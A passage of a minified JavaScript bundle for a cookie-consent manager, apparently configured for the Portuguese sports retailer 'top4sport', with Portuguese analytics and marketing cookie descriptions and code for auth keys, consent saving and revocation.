if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var s=o;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var a=s?s.completion:{};return a.type=e,a.arg=t,s?(this.method="next",this.next=s.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;C(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:O(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var s=t[r]={exports:{}};return e[r](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";function e(e,t,n,r,o,s,a){try{var i=e[s](a),c=i.value}catch(e){return void n(e)}i.done?t(c):Promise.resolve(c).then(r,o)}function t(t){return function(){var n=this,r=arguments;return new Promise((function(o,s){var a=t.apply(n,r);function i(t){e(a,o,s,i,c,"next",t)}function c(t){e(a,o,s,i,c,"throw",t)}i(void 0)}))}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function s(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||o(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n(757),d=n.n(l);function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}function m(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function g(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,s=[],a=!0,i=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(s.push(r.value),!t||s.length!==t);a=!0);}catch(e){i=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(i)throw o}}return s}}(e,t)||o(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var w={account:"top4sport",server:{apiUrl:"",appUrl:""},localAuthKeyTypes:["browser"],localAuthKeyExpiresInDays:365,bussinessUnits:{t4s:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4s",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4s",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},t4r:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4r",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4r",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},"11t":{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"11t",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"11t",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},t4fi:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4fi",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4fi",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},t4fo:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"t4fo",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"t4fo",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},tint:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"tint",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"tint",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},wpbasket:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"wpbasket",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"wpbasket",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},wphand:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"wphand",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"wphand",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]},wpvolley:{managerAuthKeyType:"uid",buildLocale:"pt-PT",locales:["pt-PT"],purposes:[{businnessUnitKey:"wpvolley",code:"analytics",version:1,rank:20,status:"published",locale:"pt-PT",text:"Cookies analíticos",description:"Os cookies analíticos permitem-nos obter informações sobre a atividade dos utilizadores ao longo do tempo no nosso website, o que nos permite melhorar o nosso website de acordo com as suas necessidades. Por exemplo, são utilizados para rastrear como os utilizadores regressam ao longo do tempo, de onde vêm, quais são as suas páginas favoritas e como interagem com os diferentes componentes e características do nosso website.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["analytics_storage","customer_storage","device_analytics","customer_analytics","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]},{businnessUnitKey:"wpvolley",code:"marketing",version:1,rank:10,status:"published",locale:"pt-PT",text:"Comercialização de cookies",description:"O processamento de dados de cookies de marketing permite-nos mostrar-lhe publicidade em outros sítios web. São também utilizados para localizar os anúncios em que clica ou as acções que toma depois de clicar num anúncio. O processamento destes dados também nos permite criar e apresentar anúncios à sua medida.",interestIsLegitimate:!1,revocationByAuthKeyAllowed:!0,consentByAuthKeyAllowed:!0,revocationByTimeAfterDays:365,partialConsentsAllowed:!1,userAuthKeyManaged:!1,authKeyTypes:["browser"],permissions:["customer_storage","ad_storage","personalization_storage","device_profiling","customer_profiling","marketing","thirdparty_processing","noneu_processing"],contexts:["consentbar","precen"]}]}}};function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var k=_(_({},w),{},{localAuthKeyExpiresInDays:w.localAuthKeyExpiresInDays||90,hasLocalPurposes:function(e){var t,n;return!(null===(t=w.bussinessUnits[e])||void 0===t||null===(n=t.purposes)||void 0===n||!n.length)}});var A=function(){function e(t,n){a(this,e),u(this,"codeType",void 0),u(this,"codeValue",void 0),this.codeType=t,this.codeValue=n}return c(e,[{key:"code",get:function(){return this.codeValue?"".concat(this.codeType,":").concat(this.codeValue):this.codeType}},{key:"isPartial",get:function(){return!this.codeValue}},{key:"isLocal",get:function(){return e.isLocal(this.codeType)}},{key:"toString",value:function(){return"".concat(this.codeType,":").concat(this.codeValue)}}],[{key:"createFromString",value:function(t){var n=g(t.split("|")[0].split(":"),2);return new e(n[0],n[1])}},{key:"isLocal",value:function(e){return k.localAuthKeyTypes.indexOf(e)>=0}}]),e}(),K=function(e){y(o,e);var t,n,r=(t=o,n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,r=v(t);if(n){var o=v(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return m(this,e)});function o(e){var t;return a(this,o),u(p(t=r.call(this,e.codeType,e.codeValue)),"codeType",void 0),u(p(t),"codeValue",void 0),u(p(t),"sharedSecretId",void 0),u(p(t),"createdAt",void 0),u(p(t),"token",void 0),u(p(t),"_managedAuthKeys",void 0),t.codeType=e.codeType,t.codeValue=e.codeValue,t.sharedSecretId=e.sharedSecretId,t.createdAt=e.createdAt,t.token=e.token,t._managedAuthKeys=[],t}return c(o,[{key:"managedAuthKeys",get:function(){return this._managedAuthKeys}},{key:"managesAuthKey",value:function(e){return this._managedAuthKeys.some((function(t){return e===t.code}))}},{key:"toString",value:function(){return"".concat(this.codeType,":").concat(this.codeValue).concat(this.isLocal?"":"|".concat(this.createdAt,"|").concat(this.sharedSecretId,"|").concat(this.token))}}],[{key:"createFromString",value:function(e){var t=g(e.split("|"),4),n=t[0],r=t[1],s=t[2],a=t[3],i=g(n.split(":"),2);return new o({codeType:i[0],codeValue:i[1],createdAt:+r,sharedSecretId:s,token:a})}}]),o}(A);var x=function(e){y(f,e);var n,r,o,s,i,l,h=(i=f,l=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=v(i);if(l){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return m(this,e)});function f(e,t){var n;return a(this,f),u(p(n=h.call(this,t)),"_wecoma",void 0),n._wecoma=e,n._managedAuthKeys=t.managedAuthKeys,n}return c(f,[{key:"retrieveManagedAuthKeys",value:(s=t(d().mark((function e(){var t;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._wecoma.store.apiRequest("get","user/"+this.code+"/managedAuthKeys",null,{authKeys:[this]});case 2:return t=e.sent.map((function(e){return K.createFromString(e)})),e.abrupt("return",t);case 4:case"end":return e.stop()}}),e,this)}))),function(){return s.apply(this,arguments)})},{key:"init",value:(o=t(d().mark((function e(){var t,n,r=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=[],!this._wecoma.isUserAuthKey(this.codeType)){e.next=5;break}return e.next=4,this.retrieveManagedAuthKeys();case 4:t=e.sent;case 5:(n=t.find((function(e){return e.codeType===G.deviceAuthKeyType})))&&this._wecoma.clientAuthKey.code!==n.code&&this._wecoma.setClientAuthKey(n),t.forEach((function(e){r._addIfNotManaged(e)}));case 8:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"_addIfNotManaged",value:function(e){return!this._managedAuthKeys.find((function(t){return t.code===e.code}))&&(this._managedAuthKeys.push(e),!0)}},{key:"registerManagedAuthKey",value:(r=t(d().mark((function e(t){var n;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n="string"==typeof t?K.createFromString(t):t,!this._addIfNotManaged(n)){e.next=8;break}return e.next=5,this._wecoma.store.apiRequest("put","user/".concat(encodeURI(this.code),"/managedAuthKey/").concat(encodeURI(n.code)),null,{authKeys:[this,n]});case 5:return e.abrupt("return",!0);case 8:return e.abrupt("return",!1);case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"deregisterManagedAuthKey",value:(n=t(d().mark((function e(t){var n,r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n="string"==typeof t?K.createFromString(t):t,-1!==(r=this._managedAuthKeys.findIndex((function(e){return e.code===n.code})))){e.next=4;break}return e.abrupt("return");case 4:if(n.isLocal){e.next=8;break}return this._managedAuthKeys.splice(r,1),e.next=8,this._wecoma.store.apiRequest("delete","user/".concat(encodeURI(this.code),"/managedAuthKey/").concat(encodeURI(n.code)),null,{authKeys:[this,n]});case 8:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})}]),f}(K);function T(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function C(e,t,n){return C=T()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&h(o,n.prototype),o},C.apply(null,arguments)}function S(e){var t="function"==typeof Map?new Map:void 0;return S=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return C(e,arguments,v(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,e)},S(e)}var O,P=function(e){y(o,e);var t,n,r=(t=o,n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,r=v(t);if(n){var o=v(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return m(this,e)});function o(e){var t;return a(this,o),u(p(t=r.call(this,e.message)),"code",void 0),u(p(t),"detail",void 0),Object.setPrototypeOf(p(t),o.prototype),t.name=e.name,t.code=e.code,t.detail=e.detail,t}return o}(S(Error));!function(e){e.consented="consented",e.revoked="revoked",e.unknown="unknown"}(O||(O={}));var E=function(){function e(t,n,r){a(this,e),u(this,"_purpose",void 0),u(this,"_status",void 0),u(this,"_authKeyCode",void 0),u(this,"_authKeyType",void 0),u(this,"_statusChangeMetadata",void 0),u(this,"_lastConsentedAt",void 0),u(this,"_lastRevokedAt",void 0),u(this,"_statusChangedAt",void 0),this._purpose=t,this._status=O.unknown,this._authKeyCode=n.code,this._authKeyType=n.codeType,this._statusChangeMetadata=r}var n,r,o;return c(e,[{key:"purpose",get:function(){return this._purpose}},{key:"status",get:function(){return this._status}},{key:"authKeyCode",get:function(){return this._authKeyCode}},{key:"authKeyType",get:function(){return this._authKeyType}},{key:"statusChangeMetadata",get:function(){return this._statusChangeMetadata}},{key:"lastConsentedAt",get:function(){return this._lastConsentedAt}},{key:"lastRevokedAt",get:function(){return this._lastRevokedAt}},{key:"statusChangedAt",get:function(){return this._statusChangedAt}},{key:"isPartial",get:function(){return!this._authKeyCode.includes(":")}},{key:"consent",value:(o=t(d().mark((function e(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return G.trigger("consent",{instance:this._purpose.wecoma,consents:this}),this._status=O.consented,this._lastConsentedAt=new Date,this._statusChangedAt=new Date,e.next=6,this.save();case 6:return e.abrupt("return",e.sent);case 7:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"revoke",value:(r=t(d().mark((function e(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return G.trigger("revoke",{instance:this._purpose.wecoma,consents:this}),this._status=O.revoked,this._lastRevokedAt=new Date,this._statusChangedAt=new Date,e.next=6,this.save();case 6:return e.abrupt("return",e.sent);case 7:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"save",value:(n=t(d().mark((function t(){var n,r,o,s,a=this;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=this._purpose.wecoma,!K.isLocal(this._authKeyType)){t.next=5;break}if(n.store.saveLocalConsent(this.toDto()),null!==(r=n.user)&&void 0!==r&&r.managedAuthKeys.some((function(e){return a._authKeyCode===e.code}))){t.next=5;break}return t.abrupt("return",[this]);case 5:return o={status:this.status,locale:this._purpose.locale,statusChangeMetadata:this.statusChangeMetadata?JSON.stringify(this.statusChangeMetadata):void 0},t.next=8,this._purpose.wecoma.store.apiRequest("put","purpose/".concat(this._purpose.code,"/consent/").concat(this._authKeyCode),void 0,{body:o});case 8:return s=t.sent,t.abrupt("return",s.map((function(t){return e.createFromDto(a._purpose,t)})));case 10:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"toDto",value:function(){var e,t,n,r,o,s;if(this._status===O.consented||this._status===O.revoked)return{status:this._status,purposeCode:this._purpose.code,purposeLocale:this._purpose.locale,purposeVersion:this._purpose.version,authKeyCode:this._authKeyCode,authKeyType:this._authKeyType,lastConsentedAt:null!==(e=null===(t=this._lastConsentedAt)||void 0===t?void 0:t.toISOString())&&void 0!==e?e:void 0,lastRevokedAt:null!==(n=null===(r=this._lastRevokedAt)||void 0===r?void 0:r.toISOString())&&void 0!==n?n:void 0,statusChangedAt:null!==(o=null===(s=this._statusChangedAt)||void 0===s?void 0:s.toISOString())&&void 0!==o?o:void 0,statusChangeMetadata:this._statusChangeMetadata};throw new P({name:"Serialization Error",message:"Status can be only consented or 